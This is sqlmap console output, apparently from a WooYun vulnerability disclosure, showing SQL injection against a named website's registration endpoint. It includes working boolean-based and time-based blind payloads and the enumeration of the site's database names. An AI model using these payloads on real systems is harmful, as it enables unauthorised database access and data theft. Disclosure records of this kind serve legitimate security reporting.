 [*] starting at 03:58:18
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[03:58:20] [INFO] testing connection to the target URL
[03:58:22] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND 6888=6888 AND ('qZvD'='qZvD
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND SLEEP(10) AND ('TnMk'='TnMk
---
[03:58:22] [INFO] testing MySQL
[03:58:22] [INFO] confirming MySQL
[03:58:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[03:58:22] [INFO] fetching database names
[03:58:22] [INFO] fetching number of databases
[03:58:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:58:22] [INFO] retrieved: 8
[03:58:29] [INFO] retrieved: information_schema
[04:00:55] [INFO] retrieved: daimayi
[04:01:55] [INFO] retrieved: huo
www.wooyun.org